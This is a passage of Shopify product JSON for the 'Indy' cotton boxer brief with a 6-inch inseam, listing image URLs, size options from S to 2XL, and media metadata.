S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673.jpg?v=1606151365","\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408.jpg?v=1606151365","\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503.jpg?v=1606151365","\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587.jpg?v=1606151365"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","options":[{"name":"Size","position":1,"values":["S","M","L","XL","2XL"]}],"url":"\/products\/indy","media":[{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","width":900},{"alt":"Indy - 6 Inseam W\/ Fly","id":15442906054808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673.jpg?v=1606151365","width":900},{"alt":"Indy - 6 Inseam W\/ Fly","id":15442909462680,"position":3,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408.jpg?v=1606151365","width":900},{"alt":"Indy - 6 Inseam W\/ Fly","id":15442912542872,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503.jpg?v=1606151365","width":900},{"alt":"Indy - 6 Inseam W\/ Fly","id":15442916540568,"position":5,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587.jpg?v=1606151365","width":900}],"requires_selling_plan":false,"selling_plan_groups":[]}